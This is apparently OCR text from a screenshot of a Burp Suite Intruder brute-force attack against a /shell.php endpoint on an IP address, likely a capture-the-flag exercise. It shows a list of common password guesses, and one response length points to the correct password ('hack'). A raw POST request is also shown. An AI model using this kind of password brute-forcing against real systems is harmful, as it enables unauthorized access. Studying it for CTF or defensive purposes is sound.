 Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1944 hack 200 1203
0 200 1200
1 !@#$% 200 1200
2 !@#$%^ 200 1200
3 !@#$%^& 200 1200
4 !@#$%^&* 200 1200
5 !root 200 1200
6 $SRV 200 1200
7 $secure$ 200 1200
8 *3noguru 200 1200
9 @#$%^& 200 1200
10 A.M.I 200 1200
11 ABC123 200 1200
12 ACCESS 200 1200
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shell.php HTTP/1.1
2 Host: 114.67.246.176:13490
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://114.67.246.176:13490
? Search... 0 matches
2693 of 3424